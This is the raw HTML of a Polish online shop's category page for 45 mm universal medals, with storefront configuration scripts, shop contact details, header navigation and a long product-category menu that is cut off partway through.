

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mediaform.com.pl/123-fi-45
body_size: 337842
content:
<!doctype html>
<html lang="pl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Medale okolicznościowe i sportowe uniwersalne FI 45 - Mediaform</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://mediaform.com.pl/123-fi-45">
    
                  <link rel="alternate" href="https://mediaform.com.pl/123-fi-45" hreflang="pl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1582148637">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1582148637">


  

    <link rel="stylesheet" href="https://mediaform.com.pl/themes/at_vega_store/assets/cache/theme-31995e362.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_VEGA_STORE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Dodaj do por\u00f3wnania";
        var buttoncompare_title_remove = "Usu\u0144 z por\u00f3wniania";
        var buttonwishlist_title_add = "Dodaj do listy \u017cycze\u0144";
        var buttonwishlist_title_remove = "Usu\u0144 z listy \u017cycze\u0144";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/mediaform.com.pl\/module\/leoproductsearch\/productsearch";
        var leo_token = "42ba5e6781820d69d76db90d7e5f10b7";
        var leoproductsearch_static_token = "42ba5e6781820d69d76db90d7e5f10b7";
        var leoproductsearch_token = "5083350253034f41057b7fb1a73b1f54";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/mediaform.com.pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/mediaform.com.pl\/moje-konto";
        var lql_redirect = "";
        var megacookie_consentmode = "0";
        var megacookie_minimizer = "1";
        var megacookies_ajax = "https:\/\/mediaform.com.pl\/module\/megacookies\/ajax?ajax=1";
        var megacookies_crawler = "0";
        var megacookies_psversion = "1.6";
        var megacookies_token = "7c05edc168efd7cdaf69cc93df9a47fe88343794";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/mediaform.com.pl\/123-fi-45","meta":{"title":"FI 45","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-123":true,"category-FI 45":true,"category-id-parent-25":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Mediaform - Trofea Sportowe","logo":"\/img\/mediaform-trofea-sportowe-logo-1581272260.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/mediaform.com.pl\/","current_url":"https:\/\/mediaform.com.pl\/123-fi-45","shop_domain_url":"https:\/\/mediaform.com.pl","img_ps_url":"https:\/\/mediaform.com.pl\/img\/","img_cat_url":"https:\/\/mediaform.com.pl\/img\/c\/","img_lang_url":"https:\/\/mediaform.com.pl\/img\/l\/","img_prod_url":"https:\/\/mediaform.com.pl\/img\/p\/","img_manu_url":"https:\/\/mediaform.com.pl\/img\/m\/","img_sup_url":"https:\/\/mediaform.com.pl\/img\/su\/","img_ship_url":"https:\/\/mediaform.com.pl\/img\/s\/","img_store_url":"https:\/\/mediaform.com.pl\/img\/st\/","img_col_url":"https:\/\/mediaform.com.pl\/img\/co\/","img_url":"https:\/\/mediaform.com.pl\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/mediaform.com.pl\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/mediaform.com.pl\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/mediaform.com.pl\/upload\/","pages":{"address":"https:\/\/mediaform.com.pl\/adres","addresses":"https:\/\/mediaform.com.pl\/adresy","authentication":"https:\/\/mediaform.com.pl\/logowanie","cart":"https:\/\/mediaform.com.pl\/koszyk","category":"https:\/\/mediaform.com.pl\/index.php?controller=category","cms":"https:\/\/mediaform.com.pl\/index.php?controller=cms","contact":"https:\/\/mediaform.com.pl\/kontakt","discount":"https:\/\/mediaform.com.pl\/rabaty","guest_tracking":"https:\/\/mediaform.com.pl\/sledzenie-zamowien-gosci","history":"https:\/\/mediaform.com.pl\/historia-zamowien","identity":"https:\/\/mediaform.com.pl\/dane-osobiste","index":"https:\/\/mediaform.com.pl\/","my_account":"https:\/\/mediaform.com.pl\/moje-konto","order_confirmation":"https:\/\/mediaform.com.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/mediaform.com.pl\/index.php?controller=order-detail","order_follow":"https:\/\/mediaform.com.pl\/sledzenie-zamowienia","order":"https:\/\/mediaform.com.pl\/zam\u00f3wienie","order_return":"https:\/\/mediaform.com.pl\/index.php?controller=order-return","order_slip":"https:\/\/mediaform.com.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/mediaform.com.pl\/nie-znaleziono-strony","password":"https:\/\/mediaform.com.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/mediaform.com.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/mediaform.com.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/mediaform.com.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/mediaform.com.pl\/promocje","product":"https:\/\/mediaform.com.pl\/index.php?controller=product","search":"https:\/\/mediaform.com.pl\/szukaj","sitemap":"https:\/\/mediaform.com.pl\/Mapa strony","stores":"https:\/\/mediaform.com.pl\/nasze-sklepy","supplier":"https:\/\/mediaform.com.pl\/dostawcy","register":"https:\/\/mediaform.com.pl\/logowanie?create_account=1","order_login":"https:\/\/mediaform.com.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/mediaform.com.pl\/123-fi-45"},"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/mediaform.com.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-home_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/mediaform.com.pl\/"},{"title":"Medale","url":"https:\/\/mediaform.com.pl\/24-medale"},{"title":"Uniwersalne","url":"https:\/\/mediaform.com.pl\/25-uniwersalne"},{"title":"FI 45","url":"https:\/\/mediaform.com.pl\/123-fi-45"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768971257,"static_token":"42ba5e6781820d69d76db90d7e5f10b7","token":"5083350253034f41057b7fb1a73b1f54"};
        var productcompare_add = "Produkt zosta\u0142 dodany do por\u00f3wnania";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "You cannot add more than 3 product(s) to the product comparison";
        var productcompare_remove = "The product was successfully removed from list compare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/mediaform.com.pl\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Zobacz list\u0119 por\u00f3wnania";
        var psemailsubscription_subscription = "https:\/\/mediaform.com.pl\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "Produkt zosta\u0142 pomy\u015blnie dodany do listy \u017cycze\u0144";
        var wishlist_cancel_txt = "Anuluj";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Musisz by\u0107 zalogowany, aby zarz\u0105dza\u0107 swoj\u0105 list\u0105 \u017cycze\u0144";
        var wishlist_ok_txt = "OK";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "Produkt zosta\u0142 pomy\u015blnie usuni\u0119ty z listy \u017cycze\u0144";
        var wishlist_reset_txt = "Zresetuj";
        var wishlist_send_txt = "Wy\u015blij";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/mediaform.com.pl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Zobacz list\u0119 \u017cycze\u0144";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 472,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://mediaform.com.pl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><link href="//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>




    
  <script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Dzierżoniów",
		"streetAddress": "Rzeźnicza 42 A",
		"postalCode": "58-200",
		"addressRegion": "dolnośląskie"
	},
	"name": "Mediaform Sylwia Gogowska",
	"email": "biuro@mediaform.com.pl",
	"telephone": "748311000",
	"vatID": "8821766256",
	"image": "https://mediaform.com.pl/img/mediaform-trofea-sportowe-logo-1581272260.jpg"
}
</script>
</head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-123 category-fi-45 category-id-parent-25 category-depth-level-4 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-nav1 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-7 col-xs-7 col-sp-7-2 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a class="top-link link-local" href="https://www.google.com/maps/place/Mediaform/@50.7347219,16.6504964,17z/data=!3m1!4b1!4m5!3m4!1s0x470e3606092a23a9:0x6d058547770952e3!8m2!3d50.7347219!4d16.6526851">    <i class="icon-location-pin"></i>    <span class="gray">Ul. Rzeźnicza 42 A</span>    <span class="black">58-200 Dzierżoniów</span></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-5 col-md-5 col-sm-5 col-xs-5 col-sp-4-8 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icon-user"></i>
    <span class="text-top">
          Witaj
        </span>
    <span class="text-bold">Moje konto</span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Zaloguj się do swojego konta klienta"
          rel="nofollow"
        > 
          <span>Zaloguj się</span>
        </a>
      </li>
            
    <li>
      <a
        class="checkout"
        href="//mediaform.com.pl/koszyk?action=show"
        title="Checkout"
        rel="nofollow"
      > 
        <span>Finalizacja zamówienia (checkout)</span>
      </a>
    </li>

  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a class="top-link link-phone"  href="tel:509855338">    <i class="icon-phone"></i>    <span class="gray">Zadzwoń do nas:</span>    <span class="blue bold">+48 509 855 338</span></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a class="top-link link-facebook"  href="https://www.facebook.com/mediaformtrofea">    <i class="icon-social-facebook"></i>    <span class="gray">Polub nas:</span>    <span class="blue bold">FACEBOOK</span></a>    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_13094692027320275"        class="row box-top1 ApRow  has-bg bg-fullwidth"
	        data-bg=" #f2f2f2 no-repeat"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://mediaform.com.pl/">        <img class="img-fluid" src="/img/mediaform-trofea-sportowe-logo-1581272260.jpg" alt="Mediaform - Trofea Sportowe">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Szukaj</h4>
	<form method="get" action="https://mediaform.com.pl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="42ba5e6781820d69d76db90d7e5f10b7"/>
		    	<label>Szukaj produktów:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Wszystkie kategorie</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Wszystkie kategorie" class="cate-item active" >Wszystkie kategorie</a>				
					<a href="#" data-cate-id="2" data-cate-name="Strona główna" class="cate-item cate-level-1" >Strona główna</a>
					
  <a href="#" data-cate-id="10" data-cate-name="Puchary" class="cate-item cate-level-2" >--Puchary</a>
  <a href="#" data-cate-id="11" data-cate-name="Exclusive" class="cate-item cate-level-3" >---Exclusive</a>
  <a href="#" data-cate-id="12" data-cate-name="Standardowe" class="cate-item cate-level-3" >---Standardowe</a>
  <a href="#" data-cate-id="117" data-cate-name="Dedykowane" class="cate-item cate-level-3" >---Dedykowane</a>
  <a href="#" data-cate-id="132" data-cate-name="Plastikowe" class="cate-item cate-level-3" >---Plastikowe</a>
  <a href="#" data-cate-id="14" data-cate-name="Kolumnowe" class="cate-item cate-level-3" >---Kolumnowe</a>
  <a href="#" data-cate-id="16" data-cate-name="Szklane" class="cate-item cate-level-3" >---Szklane</a>
  <a href="#" data-cate-id="18" data-cate-name="Statuetki" class="cate-item cate-level-2" >--Statuetki</a>
  <a href="#" data-cate-id="19" data-cate-name="Ogólne" class="cate-item cate-level-3" >---Ogólne</a>
  <a href="#" data-cate-id="20" data-cate-name="Metalowe" class="cate-item cate-level-3" >---Metalowe</a>
  <a href="#" data-cate-id="187" data-cate-name="Aluminiowe" class="cate-item cate-level-3" >---Aluminiowe</a>
  <a href="#" data-cate-id="188" data-cate-name="Plexi" class="cate-item cate-level-3" >---Plexi</a>
  <a href="#" data-cate-id="193" data-cate-name="Odlewane - EXCLUSIVE" class="cate-item cate-level-3" >---Odlewane - EXCLUSIVE</a>
  <a href="#" data-cate-id="23" data-cate-name="Odlewane - Żywiczne" class="cate-item cate-level-3" >---Odlewane - Żywiczne</a>
  <a href="#" data-cate-id="198" data-cate-name="Szklane" class="cate-item cate-level-3" >---Szklane</a>
  <a href="#" data-cate-id="24" data-cate-name="Medale" class="cate-item cate-level-2" >--Medale</a>
  <a href="#" data-cate-id="25" data-cate-name="Uniwersalne" class="cate-item cate-level-3" >---Uniwersalne</a>
  <a href="#" data-cate-id="121" data-cate-name="FI 90" class="cate-item cate-level-4" >----FI 90</a>
  <a href="#" data-cate-id="128" data-cate-name="FI 85" class="cate-item cate-level-4" >----FI 85</a>
  <a href="#" data-cate-id="119" data-cate-name="FI 70" class="cate-item cate-level-4" >----FI 70</a>
  <a href="#" data-cate-id="190" data-cate-name="FI 65" class="cate-item cate-level-4" >----FI 65</a>
  <a href="#" data-cate-id="120" data-cate-name="FI 55" class="cate-item cate-level-4" >----FI 55</a>
  <a href="#" data-cate-id="122" data-cate-name="FI 50" class="cate-item cate-level-4" >----FI 50</a>
  <a href="#" data-cate-id="123" data-cate-name="FI 45" class="cate-item cate-level-4" >----FI 45</a>
  <a href="#" data-cate-id="124" data-cate-name="FI 40" class="cate-item cate-level-4" >----FI 40</a>
  <a href="#" data-cate-id="125" data-cate-name="FI 35" class="cate-item cate-level-4" >----FI 35</a>
  <a href="#" data-cate-id="126" data-cate-name="FI 32" class="cate-item cate-level-4" >----FI 32</a>
  <a href="#" data-cate-id="127" data-cate-name="INNE ROZMIARY" class="cate-item cate-level-4" >----INNE ROZMIARY</a>
  <a href="#" data-cate-id="129" data-cate-name="DLA DZIECI" class="cate-item cate-level-4" >----DLA DZIECI</a>
  <a href="#" data-cate-id="26" data-cate-name="Tłoczone" class="cate-item cate-level-3" >---Tłoczone</a>
  <a href="#" data-cate-id="28" data-cate-name="Szklane" class="cate-item cate-level-3" >---Szklane</a>
  <a href="#" data-cate-id="131" data-cate-name="Tematyczne" class="cate-item cate-level-3" >---Tematyczne</a>
  <a href="#" data-cate-id="29" data-cate-name="Wstążki" class="cate-item cate-level-3" >---Wstążki</a>
  <a href="#" data-cate-id="115" data-cate-name="szerokość: 22 mm" class="cate-item cate-level-4" >----szerokość: 22 mm</a>
  <a href="#" data-cate-id="116" data-cate-name="szerokość: 11 mm" class="cate-item cate-level-4" >----szerokość: 11 mm</a>
  <a href="#" data-cate-id="30" data-cate-name="Etui na medale" class="cate-item cate-level-3" >---Etui na medale</a>
  <a href="#" data-cate-id="31" data-cate-name="Emblematy" class="cate-item cate-level-2" >--Emblematy</a>
  <a href="#" data-cate-id="32" data-cate-name="Aluminiowe Fi 25" class="cate-item cate-level-3" >---Aluminiowe Fi 25</a>
  <a href="#" data-cate-id="33" data-cate-name="Aluminiowe Fi 50" class="cate-item cate-level-3" >---Aluminiowe Fi 50</a>
  <a href="#" data-cate-id="37" data-cate-name="Żywiczne 3D" class="cate-item cate-level-3" >---Żywiczne 3D</a>
  <a href="#" data-cate-id="39" data-cate-name="Etui" class="cate-item cate-level-2" >--Etui</a>
  <a href="#" data-cate-id="40" data-cate-name="Do Medali" class="cate-item cate-level-3" >---Do Medali</a>
  <a href="#" data-cate-id="42" data-cate-name="Do Plakiet" class="cate-item cate-level-3" >---Do Plakiet</a>
  <a href="#" data-cate-id="133" data-cate-name="Do Blachy" class="cate-item cate-level-3" >---Do Blachy</a>
  <a href="#" data-cate-id="189" data-cate-name="Do Pinsów" class="cate-item cate-level-3" >---Do Pinsów</a>
  <a href="#" data-cate-id="43" data-cate-name="Podziękowania" class="cate-item cate-level-2" >--Podziękowania</a>
  <a href="#" data-cate-id="45" data-cate-name="Plakiety" class="cate-item cate-level-3" >---Plakiety</a>
  <a href="#" data-cate-id="46" data-cate-name="Dyplomy" class="cate-item cate-level-2" >--Dyplomy</a>
  <a href="#" data-cate-id="47" data-cate-name="Ogólne I Sportowe" class="cate-item cate-level-3" >---Ogólne I Sportowe</a>
  <a href="#" data-cate-id="48" data-cate-name="Dla Hodowców Gołebi" class="cate-item cate-level-3" >---Dla Hodowców Gołebi</a>
  <a href="#" data-cate-id="172" data-cate-name="Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych" class="cate-item cate-level-3" >---Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych</a>
  <a href="#" data-cate-id="49" data-cate-name="Figurki" class="cate-item cate-level-2" >--Figurki</a>
  <a href="#" data-cate-id="50" data-cate-name="Plastikowe" class="cate-item cate-level-3" >---Plastikowe</a>
  <a href="#" data-cate-id="194" data-cate-name="Odlewane - EXCLUSIVE" class="cate-item cate-level-3" >---Odlewane - EXCLUSIVE</a>
  <a href="#" data-cate-id="139" data-cate-name="Odlewane - Żywiczne" class="cate-item cate-level-3" >---Odlewane - Żywiczne</a>
  <a href="#" data-cate-id="53" data-cate-name="Tematyczne" class="cate-item cate-level-2" >--Tematyczne</a>
  <a href="#" data-cate-id="54" data-cate-name="Badminton" class="cate-item cate-level-3" >---Badminton</a>
  <a href="#" data-cate-id="55" data-cate-name="Biegi" class="cate-item cate-level-3" >---Biegi</a>
  <a href="#" data-cate-id="111" data-cate-name="Bilard" class="cate-item cate-level-3" >---Bilard</a>
  <a href="#" data-cate-id="56" data-cate-name="Bmx i Kolarstwo górskie" class="cate-item cate-level-3" >---Bmx i Kolarstwo górskie</a>
  <a href="#" data-cate-id="57" data-cate-name="Boks" class="cate-item cate-level-3" >---Boks</a>
  <a href="#" data-cate-id="58" data-cate-name="Brydż" class="cate-item cate-level-3" >---Brydż</a>
  <a href="#" data-cate-id="186" data-cate-name="Dart - Rzutki" class="cate-item cate-level-3" >---Dart - Rzutki</a>
  <a href="#" data-cate-id="59" data-cate-name="Dla Dzieci" class="cate-item cate-level-3" >---Dla Dzieci</a>
  <a href="#" data-cate-id="195" data-cate-name="Golf" class="cate-item cate-level-3" >---Golf</a>
  <a href="#" data-cate-id="114" data-cate-name="Gołębie" class="cate-item cate-level-3" >---Gołębie</a>
  <a href="#" data-cate-id="60" data-cate-name="Judo" class="cate-item cate-level-3" >---Judo</a>
  <a href="#" data-cate-id="61" data-cate-name="Karate" class="cate-item cate-level-3" >---Karate</a>
  <a href="#" data-cate-id="110" data-cate-name="Kickboxing" class="cate-item cate-level-3" >---Kickboxing</a>
  <a href="#" data-cate-id="62" data-cate-name="Kolarstwo" class="cate-item cate-level-3" >---Kolarstwo</a>
  <a href="#" data-cate-id="63" data-cate-name="Koszykówka" class="cate-item cate-level-3" >---Koszykówka</a>
  <a href="#" data-cate-id="64" data-cate-name="Kręgle" class="cate-item cate-level-3" >---Kręgle</a>
  <a href="#" data-cate-id="65" data-cate-name="Kulturystyka" class="cate-item cate-level-3" >---Kulturystyka</a>
  <a href="#" data-cate-id="118" data-cate-name="Lekkoatletyka" class="cate-item cate-level-3" >---Lekkoatletyka</a>
  <a href="#" data-cate-id="66" data-cate-name="Łucznictwo" class="cate-item cate-level-3" >---Łucznictwo</a>
  <a href="#" data-cate-id="67" data-cate-name="Malarstwo" class="cate-item cate-level-3" >---Malarstwo</a>
  <a href="#" data-cate-id="68" data-cate-name="Motory" class="cate-item cate-level-3" >---Motory</a>
